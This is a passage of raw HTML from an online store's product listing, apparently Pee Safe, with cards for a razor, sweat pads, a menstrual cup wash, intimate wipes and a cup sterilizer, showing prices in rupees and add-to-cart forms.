<div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 13%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/furr-bikini-razor" data-instant><img src="//www.peesafe.com/cdn/shop/files/BLT.jpg?v=1758103966&amp;width=1080" alt="Furr Bikini Line Trimming Razor For Women (1N)" srcset="//www.peesafe.com/cdn/shop/files/BLT.jpg?v=1758103966&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/BLT.jpg?v=1758103966&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/BLT.jpg?v=1758103966&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/BLT.jpg?v=1758103966&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/BLT.jpg?v=1758103966&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/BLT.jpg?v=1758103966&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/BLT.jpg?v=1758103966&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/BLT.jpg?v=1758103966&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=2100" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Bikini_line_trimming_Razor.jpg?v=1758196898&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_6549231468655" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39263438438511">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="6549231468655" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/furr-bikini-razor" class="bold" data-instant>Bikini Line Trimming Razor For Women (1N)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 130</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 149</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_6549231468655" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39263438438511">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="6549231468655" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-disposable-underarm-sweat-pads-straight-pack-of-14"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 15%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/pee-safe-disposable-underarm-sweat-pads-straight-pack-of-14" data-instant><img src="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=2100" alt="Pee Safe Disposable Underarm Sweat Pads (Straight) - 14 Pads" srcset="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=2100" alt="Pee Safe Disposable Underarm Sweat Pads (Straight) - 14 Pads" srcset="//www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/DUSweatPadsSide14N.jpg?v=1756094496&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1914541178991" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="17991224524911">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1914541178991" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-disposable-underarm-sweat-pads-straight-pack-of-14" class="bold" data-instant>Disposable Underarm Sweat Pads (Straight) - 14 Pads</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 159</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 186</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_1914541178991" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="17991224524911">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="1914541178991" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="menstrual-cup-wash-100-ml"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__figure">
      <a href="/products/menstrual-cup-wash-100-ml" data-instant><img src="//www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=2100" alt="Pee Safe Period Starter Kit (S)" srcset="//www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash.jpg?v=1756094451&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=2100" alt="Pee Safe Menstrual Cup Wash (100 ML)" srcset="//www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Menstrual_cup_wash_side.jpg?v=1756094416&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_7102744133743" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41062747734127">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="7102744133743" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/menstrual-cup-wash-100-ml" class="bold" data-instant>Menstrual Cup Wash (100 ML)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 199</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_7102744133743" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41062747734127">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="7102744133743" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-natural-intimate-wipes-set-of-4-40-wipes"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 23%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/pee-safe-natural-intimate-wipes-set-of-4-40-wipes" data-instant><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=2100" alt="Pee Safe Natural Intimate Wipes For Women (40N)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=2100" alt="Pee Safe Natural Intimate Wipes For Women (40N) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_Back_d20e0f98-8628-4eef-91ba-1260ce16d67b.jpg?v=1756094499&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1695750094959" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15604012515439">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1695750094959" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-natural-intimate-wipes-set-of-4-40-wipes" class="bold" data-instant>Natural Intimate Wipes For Women (40N)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 199</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 260</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_1695750094959" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15604012515439">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="1695750094959" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-menstrual-cup-steam-sterilizer"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 36%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/pee-safe-menstrual-cup-steam-sterilizer" data-instant><img src="//www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=2100" alt="Pee Safe Menstrual Care Kit (L)" srcset="//www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_Box_product.jpg?v=1756094454&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=2100" alt="Pee Safe Menstrual Cup Steam Sterilizer" srcset="//www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/MC_steam_sterilizer_product.jpg?v=1756094454&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_6731214717039" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39871163826287">

              <div class="pointer-fine:hidden">
